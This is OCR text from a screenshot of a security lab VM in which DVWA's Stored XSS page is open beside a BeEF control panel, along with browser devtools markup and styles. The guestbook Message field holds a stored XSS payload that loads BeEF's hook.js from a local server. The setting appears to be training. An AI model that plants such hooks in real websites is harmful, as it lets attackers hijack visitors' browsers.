 ybersecurity_VM_default_1652397839138_5528 (day0) [Running] - Oracle VM VirtualBox
chine View Input Devices Help
ities Google Chrome Mon 13:26
BeEF Control Panel Sign in - Google Accounts 0.0.0.0:3000/demos/plain Vulnerability: Stored Cros
Not secure 192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: Stored Cross Site Scripting (XSS
Name * Chad
Message * <script src="http://127.0.0.1:3000/hook.js"></script
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
View Sourc
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
<!DOCTYPE html>
<html lang="en-GB">
<head>…</head>
<body class="home">
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" ">
<table width="550" border="0" cellpadding="2" cellspacing="1">
<tbody>
<tr>…</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="100"></textarea>
== $0
</td>
</tr>
<tr>…</tr>
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments">…</div>
<br>
<h2>More Information</h2>
<ul>…</ul>
</div>
<br>
<br>
</div>
<div class="clear"> </div>
<div id="system_info">…</div>
<div id="footer">…</div>
</div>
</body>
</html>
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
textarea { user agent stylesheet
writing-mode: horizontal-tb !important;
font-style: ;
font-variant-ligatures: ;
font-variant-caps: ;
font-variant-numeric: ;
font-variant-east-asian: ;
font-weight: ;
font-stretch: ;
font-size: ;
font-family: monospace;
text-rendering: auto;
color: fieldtext;
letter-spacing: normal;
word-spacing: normal;
line-height: normal;
text-transform: none;
text-indent: 0px;
text-shadow: none;
display: inline-block;
text-align: start;
appearance: auto;
-webkit-rtl-ordering: logical;
resize: auto;
cursor: text;
white-space: pre-wrap;
overflow-wrap: break-word;
background-color: field;
column-count: initial !important;
margin: 0em;
border-width: 1px;
border-style: solid;
border-color: -internal-light-dark(
rgb(118, 118, 118),
rgb(133, 133, 133));
border-image: initial;
padding: 2px;
}
Inherited from table
table { user agent stylesheet
border-collapse: separate;
text-indent: initial;
border-spacing: 2px;
}
83°F
Sunny
64
12:26 PM
7/11/2022